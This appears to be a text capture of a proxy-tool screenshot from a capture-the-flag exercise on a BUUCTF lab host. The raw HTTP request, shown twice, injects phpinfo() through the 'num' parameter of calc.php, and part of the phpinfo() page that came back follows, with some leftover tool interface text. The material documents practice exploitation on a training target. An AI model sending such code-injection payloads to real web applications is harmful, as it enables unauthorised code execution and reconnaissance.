 GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:29959
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:29959/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 5
num=1GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:29959
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:29959/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
table {border-collapse: collapse; border: 0; width:
934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%;
vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px;
font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px;
overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0;
height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
? < + > Type a search term 0 matches
Done
88,761 bytes | 161 millis